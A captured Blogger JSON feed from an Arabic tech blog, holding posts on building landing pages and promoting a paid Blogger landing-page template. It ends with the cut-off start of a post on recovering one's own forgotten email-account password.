face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E وتحليل الأداء باستخدام \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EGoogle Analytics\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E وغيرها من الأدوات المتاحة لتحديد التصميم\nالأكثر فعالية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيجب الاهتمام بتجربة المستخدم وجعل الصفحة\nسهلة الاستخدام والوصول إلى المعلومات المطلوبة بسهولة. يمكن تضمين شهادات العملاء\nوالمراجعات في صفحة الهبوط لإقناع الزائرين بجودة المنتج أو الخدمة المقدمة.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eفي النهاية، تعتبر إنشاء صفحات الهبوط من العوامل الحاسمة لنجاح حملات\nالتسويق الرقمي. ويمكن تحقيق النتائج المرجوة من خلال اختيار المنصة المناسبة\nوتحسين العناصر المختلفة لصفحات الهبوط. لذلك، يجب الاستثمار في هذه العملية\nلتحقيق الأهداف المرجوة وزيادة معدل التحويل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3587381259413952083\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/04\/How-to-create-a-landing-page-and-what-are-its-benefits-and-advantages.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3587381259413952083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3587381259413952083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/04\/How-to-create-a-landing-page-and-what-are-its-benefits-and-advantages.html","title":"طريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7hiPnThr5EbXsgIHs4BA2uoo4gt7WMzTmU-H5YNd7Z1ZPxR-vrdkb80QbN7wF1-bJ782V6pL40ZhBLgJ7tzrIxkO6mnzCUKl5WMfhzVpcTz7aAetjxBhETM-uS42TYkkPDoCVnS2c-R-1yYK3iXIQz4UgUSNNO6p-bDQAQge1NGzl0Yt6Pz0f5g3\/s72-w640-h376-c\/Picsart_23-04-11_17-28-39-195.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4279804516821388583"},"published":{"$t":"2023-03-25T11:15:00.007-07:00"},"updated":{"$t":"2023-04-14T09:18:38.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"}],"title":{"type":"text","$t":"إنشاء صفحة هبوط إحترافية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"صفحة هبوط,انشاء صفحة هبوط,صفحة هبوط مجانا,طريقة انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,كيفية انشاء صفحة هبوط,صفحة هبوط احترافية,صفحة هبوط مجانية,طريقة عمل صفحة هبوط,صفحات هبوط,صفحة الهبوط,كيفية عمل صفحة هبوط إحترافية,إنشاء صفحات هبوط,صفحات الهبوط,طريقة الحصول على اي صفحة هبوط,كيفية عمل صفحة هبوط,انشاء صفحة هبوط مجانية,تصميم صفحة هبوط,كيف تنشئ صفحة هبوط,تصميم صفحات الهبوط,تصميم صفحة الهبوط,انشاء صفحة هبوط احترافية,عمل صفحة هبوط,صفحة هبوط يوكان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعتبر صفحات الهبوط\u0026nbsp;landing page من أهم الأشياء الضرورية للحصول على مبتغاك بطريقة بسيطة جدا و غير معقدة، مثلا بيع منتج أو تقديم خدمة أو تحميل تطبيق أو صفحة تعريفية بإختصار و غيرها من هذه الأشياء.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s919\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنشاء صفحة هبوط إحترافية على بلوجر\" border=\"0\" data-original-height=\"540\" data-original-width=\"919\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/w640-h376\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" title=\"قالب مولي صفحة هبوط بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفمثلا أنت لديك موقع لبيع الخدمات أو بيع المنتجات، فضروري أنك تضع نبذة تعريفية للموقع أو المتجر، لكن هذه النبذة تكون في صفحة مستقلة و لا تظهر للزائر أو للعميل عند الدخول للموقع الخاص بك، فهنا تحتاج لعمل صفحة هبوط تعريفية للخدمة التي تقدمها مع وضع روابط توجه الزائر الى شراء خدماتك أو منتجاتك.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات إستعمال صفحة هبوط\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيتم إستعمال صفحة هبوط لتحويل الزوار للهدف التي تعمل عليه، مثلا شراء منتج، تقديم خدمة، إشتراك في موقع... و العديد من الأشياء الأخرى...\u003C\/p\u003E\u003Cp\u003Eلذلك سنعرض لكم قالب مولي أفضل قالب لعمل صفحة هبوط إحترافية على بلوجر، لا تحتاج منك لا دفع إشتراك شهري و لا سنوي يكون خاص بالإستضافة و غيرها من هذه الأمور، لأن بلوجر مجاني و لا تحتاج لدفع تلك الإشتراكات، كل ما تحتاجه هو شراء القالب فقط.\u003C\/p\u003E\u003Cp\u003Eسعر القالب 5 دولار فقط و يمكنك إستعماله في عمل صفحة هبوط على حسب ما تريد أنت، لأن قالب مولي هو قالب صفحة هبوط متعدد الإستخدامات، و من بين مميزات القالب\u0026nbsp;landing page أنه يمكنك إستعماله في :\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eصفحة هبوط تعريفية\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لمعرض الأعمال\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض الخدمات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض المنتجات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعروض cpa\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لتحميل تطبيق\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لإشتراك في موقع أو تطبيق\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من الأشياء الأخرى...\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهم مميزات قالب مولي ( صفحة هبوط )\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيتوفر على أكثر من 15 قسم بأشكال مختلفة\u003C\/li\u003E\u003Cli\u003Eإمكانية تشغيل الأأقسام و إخفائها و تغيير مكانها بسهولة من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eيدعم الوضع المظلم مع إمكانية تشغيله ليظهر بشكل إفتراضي\u003C\/li\u003E\u003Cli\u003Eتغيير ألوان القالب من التنسيق\u003C\/li\u003E\u003Cli\u003Eلا تحتاج لإضافة أي كود في html ، كل التعديلات تتم من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eإمكانية تغيير رابط الموقع في أي وقت\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eقالب مولي يسمح لك بإنشاء صفحة هبوط إحترافية و سريعة، كما هو متوفر شرح تفصيلي لكيفية إستعمال القالب و التعديل عليه.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة القالب مع الشراء\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4279804516821388583\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html","title":"إنشاء صفحة هبوط إحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s72-w640-h376-c\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script&max-results=4&callback=jQuery32107298470989237453_1768429009623&_=1768429009624
body_size: 22520
content:
// API callback
jQuery32107298470989237453_1768429009623({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2283539498672372321"},"published":{"$t":"2021-12-19T06:53:00.003-08:00"},"updated":{"$t":"2022-12-25T10:52:45.073-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ايميل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جيميل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلمة سر"}],"title":{"type":"text","$t":" طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"استرجاع حساب جيميل,استرجاع حساب gmail,استرجاع حساب gmail جيميل بعد نسيان كلمة المرور او بعد فقدان الايميل القديم,استرجاع حساب,طريقة استرجاع الايميل gmail,استرجاع كلمة المرور للايميل,طريقة استرجاع حساب جيميل,استرجاع حساب gmail جيميل بعد نسيان كلمة المرور وفقدان الايميل القديم,استرجاع حساب جوجل,استرجاع حساب الجيميل بعد نسيان كلمة المرور والايميل,استرجاع حساب الجيميل بعد نسيان كلمة المرور,طريقة استرجاع حساب الجيميل المسروق,استرجاع حساب الجيميل\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eنسيان كلمة المرور يعتبر من أحد المشاكل التي نتعرض إليها خاصة في الحسابات الضرورية التي نحتاجها، و من بين أحد أهم الطرق لإسترجاع كلمة السر من تلك الحسابات يتوجب عليك الدخول إلى ( نسيت كلمة السر ) و تتبع بعض الخطوات لإسترجاع الحساب و تغيير كلمة السر، و لكن في هذا المقال سنتعرف على أفضل طريقة لإسترجاع كلمة المرور بدون الولوج إلى رقم الهاتف و النقر على نسيت كلمة السر و غيرها من هذه الأمور.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 